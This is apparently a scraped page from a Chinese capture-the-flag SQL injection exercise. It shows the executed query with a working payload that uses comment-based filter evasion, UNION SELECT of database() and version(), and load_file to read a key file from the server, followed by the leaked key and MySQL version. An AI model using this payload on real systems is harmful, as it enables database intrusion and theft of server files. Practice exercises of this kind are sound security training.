 基础题目之SQL注入
Home
突破它拿KEY
当前执行的SQL:
select * from article where id= ('')/*!*/union/*!*/select/*!*/1,database(),version(),load_file('/tmp/360/key')#')
标题：2web
作者：key:8b3h4a7v
内容：5.5.47-0ubuntu0.14.04.1